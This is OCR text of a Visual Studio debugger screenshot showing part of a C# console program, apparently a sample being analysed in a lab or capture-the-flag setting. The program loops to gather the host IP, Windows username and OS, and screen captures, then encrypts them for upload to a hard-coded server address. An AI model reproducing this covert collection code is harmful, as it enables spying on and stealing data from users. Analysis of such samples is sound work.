 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
12 using System.Net.Sockets;
13 using System.Net;
14
15 namespace ConsoleApp1
16 {
0 references
17 internal class Program
18 {
19 static readonly string SERVER_URL = "10.10.14.42";
20 static string MyIpInfo;
21 static readonly string WindowsUsername = WindowsIdentity.GetCurrent().Name;
22 static readonly string WindowsName = Environment.OSVersion.ToString();
23
0 references
24 static void Main(string[] args)
25 {
26
27 // StartGetMyIp();
28
29 MyIpInfo = GetLocalIPAddress();
30
31 int interval = 0;
32
33 while (true)
34 {
35 interval++;
36 try
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.None));
48 Encrypt(ref uploadBytes);
100 % 0 5 Ln: 29 Ch: 13 SPC CRLF
Diagnostic Tools
Diagnostics session: 1:04 minutes
50s 1:00min
Events
Process Memory (MB) S P..
46 46
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:48 PM
1/24/2023